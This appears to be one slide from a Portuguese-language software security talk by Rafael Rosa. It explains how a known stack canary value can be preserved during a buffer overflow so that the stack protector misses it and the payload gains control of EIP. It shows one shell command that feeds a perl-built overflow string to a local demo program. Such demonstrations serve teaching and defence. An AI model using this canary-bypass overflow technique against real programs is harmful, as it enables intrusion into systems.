 Stack Protector
                                                                                                      Problema
(In)Segurança de Software, Quebrando Códigos - Rafael Rosa




                                                                  Como o canary é um valor conhecido, pode-se passar
                                                                   um vetor de injeção fazendo com que o valor do
                                                                   canary fique intacto.

                                                                  Com isso, o teste de validação da integridade da stack
                                                                   não vai detectar o overflow, e o payload, pode então,
                                                                   ganhar o controle do eip.
                                                             [rafael@centos stack protector]$ ./stack_protector_ex5 `perl -e 'print "A"x256 . “xddxccxbbxaa” .
                                                             “A”x8' `
                                                             Illegal instruction
                                                             [rafael@centos stack protector]$
 